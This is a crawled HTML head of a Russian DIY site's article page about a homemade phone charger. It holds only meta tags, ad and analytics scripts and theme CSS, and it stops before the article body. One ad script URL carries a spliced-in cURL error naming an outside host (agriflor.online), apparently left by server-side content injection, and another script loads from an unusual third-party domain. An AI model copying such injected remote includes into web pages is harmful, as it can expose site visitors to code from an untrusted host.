

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagia.ru/portativnoe-zaryadnoe-ustrojstvo-dlya-telefona-na-mikroshemah-max/
body_size: 32001
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>

	<script data-ad-client="ca-pub-9285410541051542" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="yandex-verification" content="a3c8042612549db5" />
	<meta name="rp6d7efb1b0f3f4110863e7ec03d439990" content="eb94115d34ea89f51942c6c2455d9d9f" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KLVEH6BSE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KLVEH6BSE');
</script>
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://techmagia.ru/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Портативное зарядное устройство для телефона (на микросхемах MAX) - ТехМагия</title>
	<meta name="description" content="Аварийное зарядное устройство для мобильных устройств как сделать самому по хорошей схеме на MAX микросхеме." />
	<link rel="canonical" href="https://techmagia.ru/portativnoe-zaryadnoe-ustrojstvo-dlya-telefona-na-mikroshemah-max/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Портативное зарядное устройство для телефона (на микросхемах MAX) - ТехМагия" />
	<meta property="og:description" content="Аварийное зарядное устройство для мобильных устройств как сделать самому по хорошей схеме на MAX микросхеме." />
	<meta property="og:url" content="https://techmagia.ru/portativnoe-zaryadnoe-ustrojstvo-dlya-telefona-na-mikroshemah-max/" />
	<meta property="og:site_name" content="ТехМагия" />
	<meta property="article:published_time" content="2019-11-25T08:38:03+00:00" />
	<meta property="og:image" content="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="480" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://techmagia.ru/#website","url":"https://techmagia.ru/","name":"\u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","description":"\u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438, \u0441\u0445\u0435\u043c\u044b \u0438 \u043f\u043e\u0434\u0435\u043b\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techmagia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://techmagia.ru/portativnoe-zaryadnoe-ustrojstvo-dlya-telefona-na-mikroshemah-max/#primaryimage","inLanguage":"ru-RU","url":"https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-1.jpg","contentUrl":"https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-1.jpg","width":800,"height":480},{"@type":"WebPage","@id":"https://techmagia.ru/portativnoe-zaryadnoe-ustrojstvo-dlya-telefona-na-mikroshemah-max/#webpage","url":"https://techmagia.ru/portativnoe-zaryadnoe-ustrojstvo-dlya-telefona-na-mikroshemah-max/","name":"\u041f\u043e\u0440\u0442\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u0437\u0430\u0440\u044f\u0434\u043d\u043e\u0435 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e \u0434\u043b\u044f \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 (\u043d\u0430 \u043c\u0438\u043a\u0440\u043e\u0441\u0445\u0435\u043c\u0430\u0445 MAX) - \u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","isPartOf":{"@id":"https://techmagia.ru/#website"},"primaryImageOfPage":{"@id":"https://techmagia.ru/portativnoe-zaryadnoe-ustrojstvo-dlya-telefona-na-mikroshemah-max/#primaryimage"},"datePublished":"2019-11-25T08:38:03+00:00","dateModified":"2019-11-25T08:38:03+00:00","author":{"@id":"https://techmagia.ru/#/schema/person/07dd30175387883aab2ef1579082fa49"},"description":"\u0410\u0432\u0430\u0440\u0438\u0439\u043d\u043e\u0435 \u0437\u0430\u0440\u044f\u0434\u043d\u043e\u0435 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e \u0434\u043b\u044f \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0445 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432 \u043a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u043c\u043e\u043c\u0443 \u043f\u043e \u0445\u043e\u0440\u043e\u0448\u0435\u0439 \u0441\u0445\u0435\u043c\u0435 \u043d\u0430 MAX \u043c\u0438\u043a\u0440\u043e\u0441\u0445\u0435\u043c\u0435.","breadcrumb":{"@id":"https://techmagia.ru/portativnoe-zaryadnoe-ustrojstvo-dlya-telefona-na-mikroshemah-max/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://techmagia.ru/portativnoe-zaryadnoe-ustrojstvo-dlya-telefona-na-mikroshemah-max/"]}]},{"@type":"BreadcrumbList","@id":"https://techmagia.ru/portativnoe-zaryadnoe-ustrojstvo-dlya-telefona-na-mikroshemah-max/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://techmagia.ru/"},{"@type":"ListItem","position":2,"name":"\u041f\u043e\u0440\u0442\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u0437\u0430\u0440\u044f\u0434\u043d\u043e\u0435 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e \u0434\u043b\u044f \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 (\u043d\u0430 \u043c\u0438\u043a\u0440\u043e\u0441\u0445\u0435\u043c\u0430\u0445 MAX)"}]},{"@type":"Person","@id":"https://techmagia.ru/#/schema/person/07dd30175387883aab2ef1579082fa49","name":"admin1","url":"https://techmagia.ru/author/admin1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента" href="https://techmagia.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев" href="https://techmagia.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев к &laquo;Портативное зарядное устройство для телефона (на микросхемах MAX)&raquo;" href="https://techmagia.ru/portativnoe-zaryadnoe-ustrojstvo-dlya-telefona-na-mikroshemah-max/feed/" />
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://techmagia.ru/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://techmagia.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://techmagia.ru/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://techmagia.ru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://techmagia.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.6' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://techmagia.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://techmagia.ru/wp-content/themes/colormag/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://techmagia.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://techmagia.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://techmagia.ru/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.1.9' id='bbspoiler-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1766838477' id='cookie-bar-js-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-custom.js?ver=6.1.9' id='colormag-custom-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.1.9' id='html5-js'></script>
<![endif]-->
		<style>
			.pseudo-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-link:hover{text-decoration: none;}		</style>
				<style>
			.pseudo-author-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-author-link:hover{text-decoration: none;}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533"
crossorigin="anonymous"></script>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<script charset="utf-8" async src="https://rbtwo.bid/pjs/A3tmbVMtv.js"></script>
<meta name="verify-admitad" content="e23c180ec1" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9285410541051542"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="32x32" />
<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<meta name="msapplication-TileImage" content="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<!-- ТехМагия Internal Styles -->        <style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#ffdb3d}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation .random-post a:hover .fa-random,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa  {color:#ffdb3d}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#ffdb3d}
		#site-navigation{border-top:4px solid #ffdb3d}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#ffdb3d}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#ffdb3d}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#ffdb3d}
		.promo-button-area a:hover{border:2px solid #ffdb3d;background-color:#ffdb3d}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#ffdb3d}
		.pagination a span:hover{color:#ffdb3d;border-color:#ffdb3d}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#ffdb3d}
		.comments-area .comment-author-link span{background-color:#ffdb3d}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#ffdb3d}
		#secondary .widget-title{border-bottom:2px solid #ffdb3d}
		#secondary .widget-title span{background-color:#ffdb3d}
		.footer-widgets-area .widget-title{border-bottom:2px solid #ffdb3d}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#ffdb3d}
		.footer-widgets-area a:hover{color:#ffdb3d}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #ffdb3d}
		.advertisement_above_footer .widget-title span{background-color:#ffdb3d}
		a#scroll-up i{color:#ffdb3d}
		.page-header .page-title{border-bottom:2px solid #ffdb3d}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#ffdb3d}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#ffdb3d}
		.entry-meta .post-format i{background-color:#ffdb3d}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#ffdb3d}.more-link,
		.no-post-thumbnail{background-color:#ffdb3d}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#ffdb3d}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#ffdb3d}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#ffdb3d}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
